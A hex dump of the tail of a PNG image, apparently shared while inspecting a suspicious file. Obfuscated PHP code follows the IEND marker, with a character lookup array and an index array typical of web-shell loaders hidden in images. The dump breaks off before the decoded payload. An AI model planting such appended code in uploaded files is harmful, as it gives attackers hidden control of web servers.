 00001980 1C 41 02 84 20 08 82 70 04 09 10 82 20 08 C2 11 .A.„ .‚p...‚ .Â.
00001990 24 40 08 82 20 08 47 90 00 21 08 82 20 1C 41 02 $@.‚ .G..!.‚ .A.
000019A0 84 20 08 82 70 04 09 10 82 20 08 C2 01 8C FD 0F „ .‚p...‚ .Â.Œý.
000019B0 CD 7D FB 10 24 ED 33 46 00 00 00 00 49 45 4E 44 Í}û.$í3F....IEND
000019C0 AE 42 60 82 3C 3F 70 68 70 20 24 74 65 72 6D 73 ®B`‚<?php $terms
000019D0 3D 61 72 72 61 79 28 22 4D 22 2C 20 22 5A 22 2C =array("M", "Z",
000019E0 20 22 5D 22 2C 20 22 70 22 2C 20 22 5C 5C 22 2C "]", "p", "\\",
000019F0 20 22 77 22 2C 20 22 66 22 2C 20 22 31 22 2C 20 "w", "f", "1",
00001A00 22 76 22 2C 20 22 3C 22 2C 20 22 61 22 2C 20 22 "v", "<", "a", "
00001A10 51 22 2C 20 22 7A 22 2C 20 22 20 22 2C 20 22 73 Q", "z", " ", "s
00001A20 22 2C 20 22 6D 22 2C 20 22 2B 22 2C 20 22 45 22 ", "m", "+", "E"
00001A30 2C 20 22 44 22 2C 20 22 67 22 2C 20 22 57 22 2C , "D", "g", "W",
00001A40 20 22 5C 22 22 2C 20 22 71 22 2C 20 22 79 22 2C "\"", "q", "y",
00001A50 20 22 54 22 2C 20 22 56 22 2C 20 22 6E 22 2C 20 "T", "V", "n",
00001A60 22 53 22 2C 20 22 58 22 2C 20 22 29 22 2C 20 22 "S", "X", ")", "
00001A70 39 22 2C 20 22 43 22 2C 20 22 50 22 2C 20 22 72 9", "C", "P", "r
00001A80 22 2C 20 22 26 22 2C 20 22 5C 27 22 2C 20 22 21 ", "&", "\'", "!
00001A90 22 2C 20 22 78 22 2C 20 22 47 22 2C 20 22 3A 22 ", "x", "G", ":"
00001AA0 2C 20 22 32 22 2C 20 22 7E 22 2C 20 22 4F 22 2C , "2", "~", "O",
00001AB0 20 22 68 22 2C 20 22 75 22 2C 20 22 55 22 2C 20 "h", "u", "U",
00001AC0 22 40 22 2C 20 22 3B 22 2C 20 22 48 22 2C 20 22 "@", ";", "H", "
00001AD0 33 22 2C 20 22 46 22 2C 20 22 36 22 2C 20 22 62 3", "F", "6", "b
00001AE0 22 2C 20 22 4C 22 2C 20 22 3E 22 2C 20 22 5E 22 ", "L", ">", "^"
00001AF0 2C 20 22 2C 22 2C 20 22 2E 22 2C 20 22 6C 22 2C , ",", ".", "l",
00001B00 20 22 24 22 2C 20 22 64 22 2C 20 22 60 22 2C 20 "$", "d", "`",
00001B10 22 25 22 2C 20 22 4E 22 2C 20 22 2A 22 2C 20 22 "%", "N", "*", "
00001B20 5B 22 2C 20 22 30 22 2C 20 22 7D 22 2C 20 22 4A [", "0", "}", "J
00001B30 22 2C 20 22 2D 22 2C 20 22 35 22 2C 20 22 5F 22 ", "-", "5", "_"
00001B40 2C 20 22 41 22 2C 20 22 3D 22 2C 20 22 7B 22 2C , "A", "=", "{",
00001B50 20 22 6B 22 2C 20 22 6F 22 2C 20 22 37 22 2C 20 "k", "o", "7",
00001B60 22 23 22 2C 20 22 69 22 2C 20 22 49 22 2C 20 22 "#", "i", "I", "
00001B70 59 22 2C 20 22 28 22 2C 20 22 6A 22 2C 20 22 2F Y", "(", "j", "/
00001B80 22 2C 20 22 3F 22 2C 20 22 4B 22 2C 20 22 63 22 ", "?", "K", "c"
00001B90 2C 20 22 42 22 2C 20 22 74 22 2C 20 22 52 22 2C , "B", "t", "R",
00001BA0 20 22 34 22 2C 20 22 38 22 2C 20 22 65 22 2C 20 "4", "8", "e",
00001BB0 22 7C 22 29 3B 24 6F 72 64 65 72 3D 61 72 72 61 "|");$order=arra
00001BC0 79 28 35 39 2C 20 37 31 2C 20 37 33 2C 20 31 33 y(59, 71, 73, 13
00001BD0 2C 20 33 35 2C 20 31 30 2C 20 32 30 2C 20 38 31 , 35, 10, 20, 81
00001BE0 2C 20 37 36 2C 20 31 30 2C 20 32 38 2C 20 36 33 , 76, 10, 28, 63
00001BF0 2C 20 31 32 2C 20 31 2C 20 32 38 2C 20 31 31 2C , 12, 1, 28, 11,
00001C00 20 37 36 2C 20 36 38 2C 20 35 30 2C 20 33 30 2C 76, 68, 50, 30,
00001C10 20 31 31 2C 20 32 34 2C 20 37 2C 20 36 33 2C 20 11, 24, 7, 63,
00001C20 34 35 2C 20 32 30 2C 20 32 33 2C 20 36 38 2C 20 45, 20, 23, 68,
00001C30 38 37 2C 20 34 32 2C 20 32 34 2C 20 36 30 2C 20 87, 42, 24, 60,
00001C40 38 37 2C 20 36 33 2C 20 31 38 2C 20 35 38 2C 20 87, 63, 18, 58,
00001C50 38 37 2C 20 36 33 2C 20 31 38 2C 20 35 38 2C 20 87, 63, 18, 58,
00001C60 38 37 2C 20 36 33 2C 20 38 33 2C 20 34 33 2C 20 87, 63, 83, 43,
00001C70 38 37 2C 20 39 33 2C 20 31 38 2C 20 39 30 2C 20 87, 93, 18, 90,
00001C80 33 38 2C 20 32 38 2C 20 31 38 2C 20 31 39 2C 20 38, 28, 18, 19,
00001C90 36 36 2C 20 32 38 2C 20 31 38 2C 20 31 37 2C 20 66, 28, 18, 17,